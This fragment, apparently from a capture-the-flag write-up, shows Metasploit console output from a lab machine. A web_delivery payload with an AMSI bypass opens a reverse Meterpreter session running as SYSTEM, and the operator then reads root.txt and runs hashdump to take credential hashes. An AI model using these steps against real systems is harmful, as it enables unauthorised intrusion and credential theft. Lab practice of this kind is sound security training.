 [*] 10.10.11.4       web_delivery – Delivering AMSI Bypass (1378 bytes)
[*] 10.10.11.4       web_delivery – Delivering Payload (3729 bytes)
[*] Sending stage (200774 bytes) to 10.10.11.4
[*] Meterpreter session 2 opened (10.10.16.9:4445 -> 10.10.11.4:50749) at 2024-0
2-26 16:11:11 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd "C:\Users\Administrator\Desktop"
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2024-02-21 20:02:06 +0800  desktop.ini
100444/r--r--r--  34    fil   2024-02-26 14:32:00 +0800  root.txt
meterpreter > cat root.txt
meterpreter > hashdump